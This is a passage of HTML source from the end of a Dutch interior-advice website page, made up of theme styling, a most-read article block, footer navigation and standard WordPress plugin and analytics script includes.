</style><div class="tds-title tds-title2 td-fix-index tdi_114_e19"><h3 class="tdm-title tdm-title-md">Meest gelezen</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_2 tdi_115_ffd td-flb-margin-left td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_115_ffd" >
<style>

/* inline tdc_css att */

.tdi_115_ffd{
margin-bottom:24px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_115_ffd{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_115_ffd .td-module-thumb{
					height: 200px;
				
					margin-left: -0px;
				}.tdi_115_ffd .td_module_wrap{
					margin-bottom: 24px;
				}.tdi_115_ffd .td_module_wrap:last-child{
				    margin-bottom: 0;
				}.tdi_115_ffd.td_with_ajax_pagination .td-next-prev-wrap{
				    top: 0;
				
				    margin: 20px 20px 0 0;
				}.tdi_115_ffd .entry-thumb{
					background-position: center 50%;
				}.tdi_115_ffd .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_115_ffd .td-module-meta-info{
					top: 50%;
                    transform: translateY(-50%);
                    -webkit-transform: translateY(-50%);
				
				    margin: 0 auto;
				
					padding: 25px;
				}.tdi_115_ffd .td-module-meta-info,
				.tdi_115_ffd .td-next-prev-wrap{
					text-align: center;
				}.tdi_115_ffd .td-image-container{
					margin-left: auto;
                    margin-right: auto;
				}.tdi_115_ffd .entry-title{
					margin: 0px;
				
					font-family:Oswald !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_115_ffd .td-excerpt{
					margin: 18px 0 0 0;
				
					display: none;
				}.tdi_115_ffd .td-post-category{
					display: none;
				}.tdi_115_ffd .td-author-date{
					display: none;
				}.tdi_115_ffd .td-post-author-name{
					display: none;
				}.tdi_115_ffd .td-post-date,
				.tdi_115_ffd .td-post-author-name span{
					display: none;
				}.tdi_115_ffd .entry-review-stars{
					display: none;
				}.tdi_115_ffd .td-icon-star,
                .tdi_115_ffd .td-icon-star-empty,
                .tdi_115_ffd .td-icon-star-half{
					font-size: 15px;
				}.tdi_115_ffd .td-module-comments{
					display: none;
				}.tdi_115_ffd .td-module-thumb a:after{
				    content: '';
					position: absolute;
					top: 0;
					left: 0;
					width: 100%;
					height: 100%;
					background: rgba(0,0,0,0.2);
				}.tdi_115_ffd.td_with_ajax_pagination .td-next-prev-wrap a{
					color: #ffffff;
				
					background-color: #000000;
				}.tdi_115_ffd.td_with_ajax_pagination .td-next-prev-wrap a:hover{
					color: #ffffff;
				
					background-color: #000000;
				}.tdi_115_ffd .td-module-title a{
					color: #ffffff;
				}.tdi_115_ffd .td_module_wrap:hover .td-module-title a{
					color: #ffffff;
				}html:not([class*='ie']) .tdi_115_ffd .entry-thumb:after{
                    background: rgba(0,0,0,0.5);
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) .tdi_115_ffd .entry-thumb:after {
                        content: '';
                        width: 100%;
                        height: 100%;
                        position: absolute;
                        top: 0;
                        left: 0;
                        opacity: 0;
                        transition: opacity 1s ease;
                        -webkit-transition: opacity 1s ease;
                        mix-blend-mode: darken;
                    }
                    html:not([class*='ie']) .tdi_115_ffd .td-module-container:hover .entry-thumb:after {
                        opacity: 1;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_115_ffd .td-module-thumb{
					height: 170px;
				}.tdi_115_ffd .td_module_wrap{
					margin-bottom: 20px;
				}.tdi_115_ffd .td_module_wrap:last-child{
				    margin-bottom: 0;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_115_ffd .td-module-thumb{
					height: 150px;
				}.tdi_115_ffd .td_module_wrap{
					margin-bottom: 15px;
				}.tdi_115_ffd .td_module_wrap:last-child{
				    margin-bottom: 0;
				}.tdi_115_ffd .td-module-meta-info{
					padding: 20px;
				}.tdi_115_ffd .entry-title{
					font-family:Oswald !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){

}
</style><script>var block_tdi_115_ffd = new tdBlock();
block_tdi_115_ffd.id = "tdi_115_ffd";
block_tdi_115_ffd.atts = '{"image_align":"center","meta_info_align":"center","image_margin":"0","image_size":"td_696x0","show_excerpt":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","show_cat":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiIyMCJ9","modules_height":"eyJhbGwiOiIyMDAiLCJwb3J0cmFpdCI6IjE1MCIsImxhbmRzY2FwZSI6IjE3MCJ9","f_title_font_family":"445","f_title_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_spacing":"1","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.4","modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mix_type":"","color_overlay":"rgba(0,0,0,0.2)","mix_type_h":"darken","mix_color_h":"rgba(0,0,0,0.5)","sort":"","title_txt":"#ffffff","title_txt_hover":"#ffffff","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjI0IiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","limit":"3","art_title":"0","td_ajax_preloading":"preload","ajax_pagination":"next_prev","nextprev_icon":"#ffffff","nextprev_icon_h":"#ffffff","nextprev_bg":"#000000","nextprev_bg_h":"#000000","category_id":"","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc2_tl":"","mc2_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","block_title_over":"","block_title_space":"","nextprev_position":"top","nextprev":"","image_alignment":"50","image_radius":"","video_icon":"","video_icon_pos":"center","image_margin_right":"","image_margin_forced":"","meta_width":"","meta_margin":"","art_excerpt":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","review_size":"2.5","excerpt_middle":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","meta_bg":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_txt":"","com_icon":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_115_ffd","tdc_css_class":"tdi_115_ffd","tdc_css_class_style":"tdi_115_ffd_rand_style"}';
block_tdi_115_ffd.td_column_number = "1";
block_tdi_115_ffd.block_type = "td_flex_block_2";
block_tdi_115_ffd.post_count = "3";
block_tdi_115_ffd.found_posts = "71";
block_tdi_115_ffd.header_color = "";
block_tdi_115_ffd.ajax_pagination_infinite_stop = "";
block_tdi_115_ffd.max_num_pages = "24";
tdBlocksArray.push(block_tdi_115_ffd);
</script><div class="td-block-title-over"><div class="td-block-title-wrap"></div></div><div class="td-block-inner-pagination"><div id=tdi_115_ffd class="td_block_inner td-mc2-wrap">
        <div class="td_module_flex_2 td_module_wrap td-animation-stack">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/inspiratie/de-geheimen-van-slimme-schakelaars-onthuld-hoe-ze-jouw-woning-transformeren/" rel="bookmark" class="td-image-wrap" title="De geheimen van slimme schakelaars onthuld: hoe ze jouw woning transformeren"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2025/03/1741180627-696x422.jpg"  ></span></a></div>
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/inspiratie/de-geheimen-van-slimme-schakelaars-onthuld-hoe-ze-jouw-woning-transformeren/" rel="bookmark" title="De geheimen van slimme schakelaars onthuld: hoe ze jouw woning transformeren">De geheimen van slimme schakelaars onthuld: hoe ze jouw woning transformeren</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://interieuradvies-online.nl/inspiratie/" class="td-post-category">Inspiratie</a>
                        <span class="td-author-date">
                            <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/"></a></span>                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/inspiratie/de-geheimen-van-slimme-schakelaars-onthuld-hoe-ze-jouw-woning-transformeren/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Slimme schakelaars zijn een van de meest innovatieve toevoegingen aan moderne woningen. Ze bieden niet alleen gemak en comfort, maar dragen ook bij aan...</div>                </div>
            </div>
        </div>

        
        <div class="td_module_flex_2 td_module_wrap td-animation-stack">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/blog/het-belang-van-een-professionele-vloerverwijdering/" rel="bookmark" class="td-image-wrap" title="Het belang van een professionele vloerverwijdering"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2023/11/1699262749-696x464.jpg"  ></span></a></div>
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/blog/het-belang-van-een-professionele-vloerverwijdering/" rel="bookmark" title="Het belang van een professionele vloerverwijdering">Het belang van een professionele vloerverwijdering</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://interieuradvies-online.nl/blog/" class="td-post-category">Blog</a>
                        <span class="td-author-date">
                            <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/"></a></span>                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/blog/het-belang-van-een-professionele-vloerverwijdering/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Een vloer verwijderen lijkt misschien een eenvoudige klus, maar wie ooit heeft geprobeerd om dit zelf te doen, weet dat het een tijdrovende en...</div>                </div>
            </div>
        </div>

        
        <div class="td_module_flex_2 td_module_wrap td-animation-stack">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/blog/de-tuintrends-om-op-jouw-buitenruimte-toe-te-passen/" rel="bookmark" class="td-image-wrap" title="De tuintrends om op jouw buitenruimte toe te passen"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2023/08/1693170677-696x464.jpg"  ></span></a></div>
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/blog/de-tuintrends-om-op-jouw-buitenruimte-toe-te-passen/" rel="bookmark" title="De tuintrends om op jouw buitenruimte toe te passen">De tuintrends om op jouw buitenruimte toe te passen</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://interieuradvies-online.nl/blog/" class="td-post-category">Blog</a>
                        <span class="td-author-date">
                            <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/"></a></span>                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/blog/de-tuintrends-om-op-jouw-buitenruimte-toe-te-passen/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Je tuin is de fijnste plek om tijd door te brengen in deze tijd van het jaar, maar is jouw tuin ook een beetje...</div>                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_115_ffd" data-td_block_id="tdi_115_ffd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_115_ffd" data-td_block_id="tdi_115_ffd"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redactie"></span><meta itemprop="datePublished" content="2020-03-22T13:39:03+00:00"><meta itemprop="dateModified" content="2020-03-22T13:39:03+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://interieuradvies-online.nl/trends/je-ruimte-versieren-met-wonderlijke-kunst-aan-de-muur/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://interieuradvies-online.nl/trends/je-ruimte-versieren-met-wonderlijke-kunst-aan-de-muur/"></span><meta itemprop="name" content="Interieuradvies-online.nl"></span><meta itemprop="headline" content="Je ruimte versieren met wonderlijke kunst aan de muur"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://interieuradvies-online.nl/wp-content/uploads/2020/03/Muur-kunst.jpg"><meta itemprop="width" content="960"><meta itemprop="height" content="639"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_116_7ee" class="tdc-zone"><div class="tdc_zone tdi_117_7e7  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_117_7e7{
                    min-height: 0;
                }
</style><div id="tdi_118_ee9" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_119_e79  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_119_e79{
                    min-height: 0;
                }#tdi_118_ee9.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_118_ee9.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }@media (min-width: 767px) {
                    .tdi_119_e79.tdc-row-content-vert-center,
                    .tdi_119_e79.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_119_e79.tdc-row-content-vert-bottom,
                    .tdi_119_e79.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_119_e79.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_119_e79.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_119_e79 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_119_e79 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_119_e79 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_119_e79 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_119_e79{
margin-right:0px !important;
margin-left:0px !important;
padding-top:70px !important;
padding-bottom:60px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
position:relative;
}

.tdi_119_e79 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_119_e79{
margin-right:14px !important;
margin-left:14px !important;
padding-top:60px !important;
padding-bottom:50px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_119_e79{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_119_e79{
padding-top:60px !important;
padding-bottom:50px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<div class="tdi_118_ee9_rand_style td-element-style" ><style>
.tdi_118_ee9_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_121_979  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_121_979{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_122_e66 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_122_e66" >
<style>

/* inline tdc_css att */

.tdi_122_e66{
margin-bottom:50px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_122_e66{
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_122_e66{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_122_e66 .tdb-logo-a,
                .tdi_122_e66 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_122_e66 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_122_e66 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_122_e66 .tdb-logo-img{
                    max-width: 130px;
                }.tdi_122_e66 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_122_e66 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_122_e66 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_122_e66 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_122_e66 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_122_e66 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_122_e66 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* phone */
@media (max-width: 767px){
.tdi_122_e66 .tdb-logo-img{
                    max-width: 110px;
                }.tdi_122_e66 .tdb-logo-text-title{
                    font-family:Oswald !important;font-size:18px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_122_e66 .tdb-logo-text-tagline{
                    font-family:Oswald !important;font-size:18px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://interieuradvies-online.nl/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Interieuradvies</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://interieuradvies-online.nl/wp-content/uploads/2020/03/io-logo-wit-e1584631588414.png" alt=""  title="" /></span><span class="tdb-logo-text-tagline">Online</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_123_d64 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_123_d64"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_123_d64{
margin-bottom:15px !important;
}

</style>
<style>
/* custom css */
.tdi_123_d64 .td_block_inner{
                    text-align: center;
                }.tdi_123_d64 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_123_d64 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_123_d64 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_123_d64 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_123_d64 .tdb-menu > li > a,
                .tdi_123_d64 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #ffffff;
                }.tdi_123_d64 .tdb-menu > li .tdb-menu-sep,
                .tdi_123_d64 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_123_d64 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_123_d64 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_123_d64 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_123_d64 .tdb-menu > li > a,
                .tdi_123_d64 .td-subcat-more,
                .tdi_123_d64 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oswald !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_123_d64 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_123_d64 .tdb-menu .tdb-normal-menu ul,
                .tdi_123_d64 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_123_d64 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_123_d64 .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_123_d64 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_123_d64 .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_123_d64 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_123_d64 .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_123_d64 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_123_d64 .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_123_d64 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_123_d64 .tdb-menu > li > a,
                .tdi_123_d64 .td-subcat-more{
                    padding: 0 8px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_123_d64 .tdb-menu > li > a,
                .tdi_123_d64 .td-subcat-more,
                .tdi_123_d64 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }
}
</style>
<style>
.tdi_123_d64 .tdb-menu > li.current-menu-item > a,
				.tdi_123_d64 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_123_d64 .tdb-menu > li.current-category-ancestor > a,
				.tdi_123_d64 .tdb-menu > li:hover > a,
				.tdi_123_d64 .tdb-menu > li.tdb-hover > a,
				.tdi_123_d64 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #aaaaaa;
				}.tdi_123_d64 .tdb-menu > li > a:after,
				.tdi_123_d64 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}.tdi_123_d64 .tdb-menu > li.current-menu-item > a:after,
				.tdi_123_d64 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_123_d64 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_123_d64 .tdb-menu > li:hover > a:after,
				.tdi_123_d64 .tdb-menu > li.tdb-hover > a:after,
				.tdi_123_d64 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>

</style><div id=tdi_123_d64 class="td_block_inner td-fix-index"><ul id="menu-td-demo-top-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-95"><a href="https://interieuradvies-online.nl/"><div class="tdb-menu-item-text">Home</div></a><i class="tdb-menu-sep td-icon-romb-full"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-113"><a href="https://interieuradvies-online.nl/samenwerken/"><div class="tdb-menu-item-text">Samenwerken</div></a><i class="tdb-menu-sep td-icon-romb-full"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-112"><a href="https://interieuradvies-online.nl/contact/"><div class="tdb-menu-item-text">Contact</div></a><i class="tdb-menu-sep td-icon-romb-full"></i></li>
</ul></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_126_66e tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_126_66e" >
<style>
/* custom css */
.tdi_126_66e .tdm-descr{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_126_66e .tdm-descr{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_126_66e .tdm-descr{
					font-family:Oswald !important;font-size:10px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><p class="tdm-descr">Copyright 2008-2020 | Interieuradvies-online.nl</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.1 (rara)
        Deploy mode: deploy
        
        uid: 69779eee449c9
    -->

    <script type="text/javascript" src="https://interieuradvies-online.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/interieuradvies-online.nl\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://interieuradvies-online.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://interieuradvies-online.nl/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://interieuradvies-online.nl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://interieuradvies-online.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://interieuradvies-online.nl/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"174146679\",\"post\":\"258\",\"tz\":\"0\",\"srv\":\"interieuradvies-online.nl\",\"j\":\"1:13.5.1\"}") ]);
_stq.push([ "clickTrackerInit", "174146679", "258" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://interieuradvies-online.nl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://interieuradvies-online.nl/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1717059319" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_33_896';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_33_896');

	                
	                
